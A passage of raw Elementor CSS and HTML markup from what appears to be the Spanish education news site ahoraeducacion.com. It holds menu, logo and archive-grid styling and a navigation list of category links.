.wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments 